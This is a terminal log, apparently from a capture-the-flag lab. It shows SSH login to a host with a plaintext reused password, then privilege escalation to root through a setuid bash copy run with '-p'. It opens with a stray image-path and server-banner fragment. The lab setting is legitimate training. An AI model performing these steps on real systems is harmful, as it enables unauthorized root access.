 Apache/2.4.51 (Debi
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
augustus@172.19.0.1's password: superadministrator
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
.compactV...
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun May 25 18:23:09 2025 from 172.19.0.2
augustus@GoodGames:~$ ls -la
ls -la
total 1232
drwxr-xr-x 2 augustus augustus    4096 May 25 18:23 .
drwxr-xr-x 3 root     root        4096 Oct 19  2021 ..
-rwsr-sr-x 1 root     root     1234376 May 25 18:23 bash
lrwxrwxrwx 1 root     root           9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 augustus augustus    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 augustus augustus     807 Oct 19  2021 .profile
-rw-r----- 1 root     augustus      33 May 25 16:18 user.txt
augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.1# whoami
whoami
root
bash-5.1#